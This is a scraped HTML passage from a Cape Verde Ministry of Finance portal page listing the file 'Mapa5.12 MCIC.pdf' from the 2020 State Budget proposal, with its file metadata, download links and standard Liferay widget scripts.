Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > <div class="entry"> OE2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177" > <div class="entry"> Proposta Orçamento Estado 2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205" > <div class="entry"> Mapas da Proposta do OE 2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa5.12 MCIC.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=y1GV5l8p" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1764037029437"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483474?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"     type="hidden" value="483474"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa5.12 MCIC.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gssc" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa5.12 MCIC.pdf</h4> <span class="label label-info" id="gekw"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5.12+MCIC.pdf/cf727a41-f903-5e3b-9938-0fd69d3301d7?version=1.0&t=1571394668395&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/20126/482205/Mapa5.12+MCIC.pdf/cf727a41-f903-5e3b-9938-0fd69d3301d7?version=1.0&amp;t=1571394668395&amp;download=true" id="dxtm" title="Download (20KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/20126/482205/Mapa5.12+MCIC.pdf/cf727a41-f903-5e3b-9938-0fd69d3301d7?t=1571394668395" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/mf/document_library/Or%C3%A7amento%20de%20Estado/Or%C3%A7amento%20do%20Estado/OE2020/Proposta%20Or%C3%A7amento%20Estado%202020/Mapas%20da%20Proposta%20do%20OE%202020/Mapa5.12%20MCIC.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 20KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 18-10-2019 10:31 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 18-10-2019 10:31 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_1_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_1_ratingScore"> <div id="zyfa_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483474",containerId:"zyfa_column2_1_ratingContainer",namespace:"zyfa_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="vqiv" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_1"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_PYwCSNUY"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_PYwCSNUY"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_XTKp4tlB"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_XTKp4tlB"     type="hidden" value="2019-10-08T11:01:05Z"   /> 2019-10-08T11:01:05Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_Zz6ueyC6"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_Zz6ueyC6"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_cNQMaYvp"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_cNQMaYvp"     type="hidden" value="2019-10-08T11:01:05Z"   /> 2019-10-08T11:01:05Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_ksviJ9mD"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_ksviJ9mD"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_WXySXnkJ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_WXySXnkJ"     type="hidden" value="2019-10-08T11:01:05Z"   /> 2019-10-08T11:01:05Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_OmOa5qeX"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_OmOa5qeX"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_cYEb877l"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_cYEb877l"     type="hidden" value="2019-10-08T11:01:05Z"   /> 2019-10-08T11:01:05Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_4FNkniF9"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_4FNkniF9"     type="hidden" value="2019-10-08T11:01:05Z"   /> 2019-10-08T11:01:05Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 18-10-2019 10:31 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa5.12 MCIC.pdf"> Mapa5.12 MCIC.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5.12+MCIC.pdf/cf727a41-f903-5e3b-9938-0fd69d3301d7?version=1.0&t=1571394668395&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 18-10-2019 10:31</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_1_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_1_ratingScore"> <div id="eonk_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483474",containerId:"eonk_column2_1_ratingContainer",namespace:"eonk_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5.12+MCIC.pdf/cf727a41-f903-5e3b-9938-0fd69d3301d7?version=1.0&t=1571394668395&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex">1</span> de <span class="lfr-preview-file-count">2</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="uobd"> <div class="panel-heading" id="uobdHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="uobdContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#uobdContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="uobdHeader" class="collapse panel-collapse in" data-parent="#" id="uobdContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="pgeb_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1764037029637"   /> <input name="p_auth" type="hidden" value="y1GV5l8p" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483474" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"     type="hidden" value="pgeb_"   /> <input  class="field form-control"  